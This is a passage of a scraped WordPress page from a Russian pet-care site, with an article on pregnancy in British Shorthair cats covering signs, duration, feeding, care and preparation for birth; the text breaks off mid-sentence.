

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zverki.click/veterinariya/koshki-veterinariya/beremennost-britanskih-koshek.html
body_size: 16058
content:
<!DOCTYPE html><html lang=ru-RU><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://zverki.click/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Беременность британской кошки: симптомы, признаки и роды</title><meta name="description" content="Сколько ходят беременные британские кошки по неделям. Срок и продолжительность беременности у британской кошки: сколько длится и уход за питомицей в этот период. Роды у британской кошки, а также срок и продолжительность ее беременности."><link rel=canonical href=https://zverki.click/veterinariya/koshki-veterinariya/beremennost-britanskih-koshek.html><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Беременность британской кошки: симптомы, признаки и роды"><meta property="og:description" content="Сколько ходят беременные британские кошки по неделям. Срок и продолжительность беременности у британской кошки: сколько длится и уход за питомицей в этот период. Роды у британской кошки, а также срок и продолжительность ее беременности."><meta property="og:url" content="https://zverki.click/veterinariya/koshki-veterinariya/beremennost-britanskih-koshek.html"><meta property="og:site_name" content="Zverki.Click - домашние животные"><meta property="article:published_time" content="2019-05-01T14:08:48+00:00"><meta property="article:modified_time" content="2020-03-05T15:28:20+00:00"><meta property="og:image" content="https://zverki.click/wp-content/uploads/2019/05/is-the-british-shorthair-cat-britains-most-popular-pedigree-58d3e0d540dda1.jpg"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="631"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="admin"><link rel=stylesheet href=https://zverki.click/wp-content/cache/minify/c07b2.css media=all><link rel=stylesheet id=google-fonts-css  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CRoboto+Condensed%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media=all><link rel=stylesheet href=https://zverki.click/wp-content/cache/minify/b6cd0.css media=all> <script src=https://zverki.click/wp-content/cache/minify/d52ed.js></script> <link rel=https://api.w.org/ href=https://zverki.click/wp-json/ ><link rel=alternate type=application/json href=https://zverki.click/wp-json/wp/v2/posts/5249><link rel=alternate type=application/json+oembed href="https://zverki.click/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzverki.click%2Fveterinariya%2Fkoshki-veterinariya%2Fberemennost-britanskih-koshek.html"><link rel=alternate type=text/xml+oembed href="https://zverki.click/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzverki.click%2Fveterinariya%2Fkoshki-veterinariya%2Fberemennost-britanskih-koshek.html&#038;format=xml"><style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><script charset=utf-8 async src=https://media.olmiweb.com/pushJs/ow5ZXIf1.js></script> <script src=https://zverki.click/wp-content/cache/minify/7601f.js></script> <style>/*<![CDATA[*/.site-navigation-fixed{position:fixed;display:none;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.site-logotype{max-width:1000px}.site-logotype
img{max-height:100px}@media (max-width: 991px){.mob-search{display:block;margin-bottom:25px}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width: 1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width: 576px){body{font-size:16px}}@media (min-width: 576px){body{line-height:1.6}}.site-title, .site-title
a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width: 576px){.site-title, .site-title
a{font-size:28px}}@media (min-width: 576px){.site-title, .site-title
a{line-height:1.1}}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width: 576px){.site-description{font-size:16px}}@media (min-width: 576px){.site-description{line-height:1.5}}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width: 576px){.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-size:16px}}@media (min-width: 576px){.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:bold}.h2,h2{font-weight:bold}.h3,h3{font-weight:bold}.h4,h4{font-weight:bold}.h5,h5{font-weight:bold}.h6,h6{font-weight:bold}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit,.page-links__item{background-color:#1e73be}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
.comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus{border-color:#1e73be}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#1e73be}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#626362}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}.site-header{background-color:#fff}.site-header{color:#333}.site-title, .site-title
a{color:#1e73be}.site-description, .site-description
a{color:#666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu{background-color:#f7f7f7}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{color:#000}.site-content{background-color:#fff}.site-footer{background-color:#fff}.site-footer{color:#333}body{background-color:#fff}@media (min-width: 768px){.site-header{background-image:url("https://zverki.click/wp-content/uploads/2018/12/fonr.png")}.site-header-inner{background:none}}@media (min-width: 768px){.site-header{background-repeat:no-repeat}}@media (min-width: 768px){.site-header{background-position:right center}}/*]]>*/</style><link rel=preload href=https://zverki.click/wp-content/themes/root/fonts/fontawesome-webfont.ttf as=font crossorigin><script>var fixed_main_menu='yes';</script><link rel=preload href=https://zverki.click/wp-content/uploads/2019/05/is-the-british-shorthair-cat-britains-most-popular-pedigree-58d3e0d540dda1.jpg as=image crossorigin><style>.broken_link,a.broken_link{text-decoration:line-through}</style><style id=custom-background-css>body.custom-background{background-image:url("https://zverki.click/wp-content/uploads/2018/12/texture2.jpg");background-position:center center;background-size:auto;background-repeat:repeat;background-attachment:scroll}</style><link rel=icon href=https://zverki.click/wp-content/uploads/2018/12/cropped-dogs-32x32.png sizes=32x32><link rel=icon href=https://zverki.click/wp-content/uploads/2018/12/cropped-dogs-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://zverki.click/wp-content/uploads/2018/12/cropped-dogs-180x180.png><meta name="msapplication-TileImage" content="https://zverki.click/wp-content/uploads/2018/12/cropped-dogs-270x270.png"><style></style><style id=wp-custom-css>.main-navigation ul li.menu-item-has-children::after{border-color:rgba(105, 105, 105, 0.7) transparent transparent transparent !important}.entry-content
.default{background:#F4F4F4;padding:10px
10px;display:block;margin:0;border-radius:4px;float:left;width:100%;margin-bottom:10px}.entry-content
.success{background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.danger{background:#f2dede;border-color:#ebccd1;color:#b94a48;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px;position:relative;width:100%;min-height:100px;clear:both;display:table;float:none;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:10px
0 10px;padding:20px
40px 20px 128px;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;color:#282828;font-size:17px;line-height:26px;font-style:normal;font-weight:400;border:none}.entry-content .danger::before{background-image:url('https://zverki.click/wp-content/uploads/2019/05/wdogs-1.png');content:'';position:absolute;top:50%;left:30px;display:block;background-repeat:no-repeat;background-position:center center;background-size:contain;width:100px;height:100px;transform:translateY(-50%);-moz-transform:translateY(-50%)}.entry-content
.warning{background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
p{margin-bottom:8px}.entry-content
img{margin-top:10px}.entry-content
ul{background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
40px;border-radius:10px;line-height:28px;margin-bottom:10px}.entry-content
ol{background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
20px;border-radius:10px;line-height:28px;margin-bottom:10px}ol,ul{margin:0
0 0px 0px !important}figure
img{border-radius:10px 10px 0px 0px;display:block}figcaption{text-align:center;padding:8px
0px 15px 0px}figure{margin:0
0 0px 0px !important;background-color:#f5f5f5;border-radius:10px}.entry-content ol:not([class]) li::before{border:0px}</style></head><body class="post-template-default single single-post postid-5249 single-format-standard custom-background "><div id=page class=site> <a class="skip-link screen-reader-text" href=#main>Перейти к контенту</a><header id=masthead class="site-header container" itemscope itemtype=http://schema.org/WPHeader><div class="site-header-inner "><div class=site-branding><div class=site-logotype><a href=https://zverki.click/ ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20834%20160'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/12/logo-wide-transparency.png width=834 height=160 alt="Zverki.Click - домашние животные"></a></div></div><div class=mob-hamburger><span></span></div><div class=mob-search><form role=search method=get id=searchform_9333 action=https://zverki.click/ class=search-form> <label class=screen-reader-text for=s_9333>Поиск: </label> <input type=text value name=s id=s_9333 class=search-form__text> <button type=submit id=searchsubmit_9333 class=search-form__submit></button></form></div></div></header><nav id=site-navigation class="main-navigation container" itemscope itemtype=http://schema.org/SiteNavigationElement><div class="main-navigation-inner "><div class=menu-verhnee-container><ul id=header_menu class=menu><li id=menu-item-2360 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2360"><a href=https://zverki.click/veterinariya/koshki-veterinariya>Кошки</a><ul class=sub-menu> <li id=menu-item-2361 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2361"><a href=https://zverki.click/koshki/porody>Породы</a></li> <li id=menu-item-2460 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href=https://zverki.click/koshki/pitanie-koshki>Питание</a></li> <li id=menu-item-2461 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href=https://zverki.click/koshki/uhod-koshki>Уход</a></li></ul> </li> <li id=menu-item-2359 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2359"><a href=https://zverki.click/veterinariya/sobaki-veterinariya>Собаки</a><ul class=sub-menu> <li id=menu-item-2462 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href=https://zverki.click/sobaki/porody-sobaki>Породы</a></li> <li id=menu-item-4597 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href=https://zverki.click/sobaki/pitanie-sobaki>Питание</a></li> <li id=menu-item-2463 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href=https://zverki.click/sobaki/uhod-sobaki>Уход</a></li></ul> </li> <li id=menu-item-224 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-224"><a href=https://zverki.click/ptitsy>Птицы</a><ul class=sub-menu> <li id=menu-item-227 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href=https://zverki.click/ptitsy/vidy>Виды</a></li> <li id=menu-item-226 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href=https://zverki.click/ptitsy/pitanie>Питание</a></li> <li id=menu-item-225 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href=https://zverki.click/ptitsy/uhod>Уход</a></li></ul> </li> <li id=menu-item-228 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-228"><a href=https://zverki.click/gryzuny>Грызуны</a><ul class=sub-menu> <li id=menu-item-2459 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href=https://zverki.click/gryzuny/vidy-gryzuny>Виды</a></li> <li id=menu-item-229 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href=https://zverki.click/gryzuny/pitanie-gryzuny>Питание</a></li> <li id=menu-item-230 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href=https://zverki.click/gryzuny/uhod-gryzuny>Уход</a></li></ul> </li> <li id=menu-item-232 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-232"><a href=https://zverki.click/akvarium>Аквариум</a><ul class=sub-menu> <li id=menu-item-2357 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href=https://zverki.click/akvarium/soderzhanie-akvariuma>Содержание аквариума</a></li> <li id=menu-item-2356 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2356"><a href=https://zverki.click/akvarium/rybki>Рыбки</a></li> <li id=menu-item-2450 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href=https://zverki.click/akvarium/rakoobraznye>Ракообразные</a></li> <li id=menu-item-2451 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href=https://zverki.click/akvarium/ulitki>Улитки</a></li> <li id=menu-item-2452 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href=https://zverki.click/akvarium/cherepahi>Черепахи</a></li></ul> </li> <li id=menu-item-2453 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2453"><a href=https://zverki.click/veterinariya>Ветеринария</a><ul class=sub-menu> <li id=menu-item-2454 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href=https://zverki.click/veterinariya/gryzuny-veterinariya>Грызуны</a></li> <li id=menu-item-2455 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2455"><a href=https://zverki.click/veterinariya/koshki-veterinariya>Кошки</a></li> <li id=menu-item-2456 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href=https://zverki.click/veterinariya/ptitsy-veterinariya>Птицы</a></li> <li id=menu-item-2457 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href=https://zverki.click/veterinariya/ryby>Рыбы</a></li> <li id=menu-item-2458 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href=https://zverki.click/veterinariya/sobaki-veterinariya>Собаки</a></li></ul> </li> <li id=menu-item-2464 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2464"><a href=https://zverki.click/ekzoty>Экзоты</a><ul class=sub-menu> <li id=menu-item-2465 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href=https://zverki.click/ekzoty/vidy-ekzoty>Виды</a></li> <li id=menu-item-2466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href=https://zverki.click/ekzoty/pitanie-ekzoty>Питание</a></li> <li id=menu-item-2467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href=https://zverki.click/ekzoty/uhod-ekzoty>Уход</a></li></ul> </li> <li id=menu-item-231 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href=https://zverki.click/prochee>Прочее</a></li></ul></div></div></nav><div id=content class="site-content container"><div itemscope itemtype=http://schema.org/Article><div id=primary class=content-area><main id=main class=site-main><div class=breadcrumb id=breadcrumbs><span><span><a href=https://zverki.click/ >Главная</a> » <span><a href=https://zverki.click/veterinariya>Ветеринария</a> » <span><a href=https://zverki.click/veterinariya/koshki-veterinariya>Кошки</a></span></div><article id=post-5249 class="post-5249 post type-post status-publish format-standard has-post-thumbnail  category-koshki-veterinariya"><header class=entry-header><h1 class="entry-title" itemprop="headline">Все аспекты беременности британских кошек</h1></header><div class=page-separator></div><div class=entry-content itemprop=articleBody><p><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="size-medium wp-image-5250 alignleft lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20185'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/05/is-the-british-shorthair-cat-britains-most-popular-pedigree-58d3e0d540dda1-300x185.jpg alt width=300 height=185 data-srcset="https://zverki.click/wp-content/uploads/2019/05/is-the-british-shorthair-cat-britains-most-popular-pedigree-58d3e0d540dda1-300x185.jpg 300w, https://zverki.click/wp-content/uploads/2019/05/is-the-british-shorthair-cat-britains-most-popular-pedigree-58d3e0d540dda1-768x473.jpg 768w, https://zverki.click/wp-content/uploads/2019/05/is-the-british-shorthair-cat-britains-most-popular-pedigree-58d3e0d540dda1.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px"><meta itemprop="width" content="300"><meta itemprop="height" content="185"></span>Каждый владелец британской кошки сам решает, оставит ли она потомство. Многие стерилизуют своих питомиц, некоторые просто не устраивают встреч с котами. Но все же часто хозяева решают дать возможность кошке родить котят. Конечно, в этом случае любящий хозяин хочет знать все особенности беременности британской кошки.</p><p><div class="table-of-contents open"><div class=table-of-contents__header><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class=level-1><a href=#tochka-otscheta-sroka-beremennosti>Точка отсчета срока беременности</a></li><li class=level-1><a href=#simptomy-i-priznaki>Симптомы и признаки</a></li><li class=level-1><a href=#skolko-hodyat-beremennymi-britanki>Сколько ходят беременными британки?</a></li><li class=level-1><a href=#uhod-za-pitomitsey>Уход за питомицей</a></li><li class=level-1><a href=#chego-nelzya-v-interesnom-polozhenii>Чего нельзя в «интересном положении»?</a></li><li class=level-1><a href=#kak-podgotovitsya-k-rodam>Как подготовиться к родам?</a></li><li class=level-1><a href=#rody>Роды</a></li><li class=level-1><a href=#zaklyuchenie>Заключение</a></li></ol></div></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><div id=content_rb_28404 class=content_rb data-id=28404></div></div><h2 id="tochka-otscheta-sroka-beremennosti">Точка отсчета срока беременности</h2><p>Владельцу британки нужно точно запомнить, в какой именно день произошла вязка. Если все пройдет удачно и беременность начнется, то со 2 дня после вязки будет вестись отсчет срока беременности.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div id=content_rb_28409 class=content_rb data-id=28409></div></div><h2 id="simptomy-i-priznaki">Симптомы и признаки</h2><p>Беременность британской кошки делится по неделям на три периода, в каждом из которых наблюдаются определенные симптомы.</p><figure id=attachment_5251 aria-describedby=caption-attachment-5251 style="width: 1024px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="size-full wp-image-5251 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20719'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/05/1470519910_britanskaya-korotkosherstnaya-koshka1-e1556715883822.jpg alt="Любимица становится менее активной" width=1024 height=719 data-srcset="https://zverki.click/wp-content/uploads/2019/05/1470519910_britanskaya-korotkosherstnaya-koshka1-e1556715883822.jpg 1024w, https://zverki.click/wp-content/uploads/2019/05/1470519910_britanskaya-korotkosherstnaya-koshka1-e1556715883822-300x211.jpg 300w, https://zverki.click/wp-content/uploads/2019/05/1470519910_britanskaya-korotkosherstnaya-koshka1-e1556715883822-768x539.jpg 768w" data-sizes="(max-width: 1024px) 100vw, 1024px"><meta itemprop="width" content="1024"><meta itemprop="height" content="719"></span><figcaption id=caption-attachment-5251 class=wp-caption-text>Любимица становится менее активной</figcaption></figure><p>С 1 по 3 неделю беременности:</p><ol> <li>Активность кошки снижается, она начинает больше спать.</li> <li>Питомица становится более ласковой, стремится проводить больше времени с хозяином. Иногда характер кошки может меняться, напротив, в сторону агрессии.</li> <li>Может наступить токсикоз: рвота наблюдается, как правило, в первой половине дня, может повторяться несколько раз в сутки. В связи с этим у кошки может снизиться аппетит. Следует отметить, что токсикоз имеет место не всегда.</li> <li>Приблизительно к концу третьей недели появляется такой признак, как изменение цвета сосков: они становятся более розовыми, могут увеличиваться в размерах и шелушиться.</li></ol><p class=danger><strong>Внимание!</strong> Самый достоверный метод определения начала беременности – проведение ультразвукового исследования. При помощи УЗИ можно подтвердить беременность уже начиная со 2-3 недели.</p><p>С 4 по 6 неделю:</p><ol> <li>Кошка прибавляет в весе, живот заметно увеличивается.</li> <li>Улучшается аппетит.</li> <li>Животное избегает прыжков с высоты, быстрого бега.</li></ol><figure id=attachment_5252 aria-describedby=caption-attachment-5252 style="width: 1024px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="size-full wp-image-5252 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/05/maxresdefault1.jpg alt="Животное набирается сил" width=1024 height=576 data-srcset="https://zverki.click/wp-content/uploads/2019/05/maxresdefault1.jpg 1024w, https://zverki.click/wp-content/uploads/2019/05/maxresdefault1-300x169.jpg 300w, https://zverki.click/wp-content/uploads/2019/05/maxresdefault1-768x432.jpg 768w" data-sizes="(max-width: 1024px) 100vw, 1024px"><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span><figcaption id=caption-attachment-5252 class=wp-caption-text>Животное набирается сил</figcaption></figure><p>В последние 2-3 недели кошка много отдыхает, набираясь сил. Также она подыскивает укромное место, в котором будут проходить роды.</p><h2 id="skolko-hodyat-beremennymi-britanki">Сколько ходят беременными британки?</h2><p>Сколько же длится беременность у британской кошки? В среднем срок беременности составляет 65 дней. Роды, наступившие раньше, чем на 60 день беременности, считаются ранними. Поздние роды – на 70 день и позднее.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'><div id=content_rb_28410 class=content_rb data-id=28410></div></div><h2 id="uhod-za-pitomitsey">Уход за питомицей</h2><p>Ухаживая за беременной британской кошкой, рекомендуется следовать следующим советам:</p><ol> <li>Через 2-3 недели после предполагаемого зачатия, при наличии первых признаков беременности, нужно отвести животное к ветеринару. Регулярные осмотры нужны на всем протяжении беременности, особенно на поздних сроках.</li> <li>Необходимо контролировать вес кошки, так как британки склонны к набору лишней массы. Лучше кормить питомицу маленькими порциями, но часто. Этот прием поможет избежать ожирения.</li> <li>За качеством питания также нужно тщательно следить. Если британка питается сухим кормом, то следует перевести ее на специальный корм для беременных кошек. В случае если кошка ест разнообразную еду, то необходимо учитывать ее потребности. В рационе обязательно должны присутствовать натуральные молочные продукты, говядина, нежирное мясо птицы, овощи, крупы. Употребление рыбы в любом виде нежелательно.</li></ol><p class=danger><strong>Внимание!</strong> Для того чтоб кошка съела предлагаемые ей овощи, лучше пойти на хитрость и перемешать их с мясом при помощи блендера.</p><figure id=attachment_5253 aria-describedby=caption-attachment-5253 style="width: 1024px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="size-full wp-image-5253 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20640'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2019/05/britanskaya_korotkosherstnaya_koshka_011.jpg alt="Возможен отказ от еды" width=1024 height=640 data-srcset="https://zverki.click/wp-content/uploads/2019/05/britanskaya_korotkosherstnaya_koshka_011.jpg 1024w, https://zverki.click/wp-content/uploads/2019/05/britanskaya_korotkosherstnaya_koshka_011-300x188.jpg 300w, https://zverki.click/wp-content/uploads/2019/05/britanskaya_korotkosherstnaya_koshka_011-768x480.jpg 768w" data-sizes="(max-width: 1024px) 100vw, 1024px"><meta itemprop="width" content="1024"><meta itemprop="height" content="640"></span><figcaption id=caption-attachment-5253 class=wp-caption-text>Возможен отказ от еды</figcaption></figure><p>В течение пары недель перед родами британка может резко потерять аппетит. Не нужно заставлять ее есть, поскольку переполненная матка давит на другие внутренние органы и процесс пищеварения затруднен.</p><ol start=4> <li>Заботливый хозяин может приготовить для своей любимицы место, где она будет отдыхать. Это может быть, например, ящик с входом для кошки и крышкой, которую можно будет снять. Ящик должен быть довольно просторным. Лучше поставить его в укромное, тихое место. Скорей всего, она выберет это место, чтоб родить и находиться там с котятами.</li></ol><h2 id="chego-nelzya-v-interesnom-polozhenii">Чего нельзя в «интересном положении»?</h2><p>Хозяину британской кошки, ожидающей появления на свет котят, нужно избегать следующего:</p><ol> <li>Лечить ее любыми препаратами без предварительной консультации с ветеринаром.</li> <li>Перекармливать питомицу, так как лишний вес может спровоцировать осложнения в родах.</li> <li>Игнорировать проблемы со здоровьем, особенно высокую температуру, жидкий стул, выделения из влагалища с непривычным запахом и цветом. При появлении любых тревожных симптомов необходимо показать британку специалисту.</li> <li>Допускать действия, которые могут напугать кошку и заставить ее нервничать (слишком активные игры, прослушивание громкой музыки и др.)</li></ol><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'><div id=content_rb_28411 class=content_rb data-id=28411></div></div><h2 id="kak-podgotovitsya-k-rodam">Как подготовиться к родам?</h2><p>Чем ближе предполагаемый день родов, тем более внимательным должен быть хозяин к изменениям в поведении кошки. За пару дней до родов начинается активное шевеление котят, которое можно заметить невооруженным взглядом.</p><p>Питомица становится беспокойной, ищет место, подходящее для родов. Если место уже выбрано или приготовлено хозяином, она может проводить там много времени.</p><p>Примерно за сутки отходит слизистая пробка. Заметить этот момент бывает непросто: кошки часто закапывают ее в лоток или 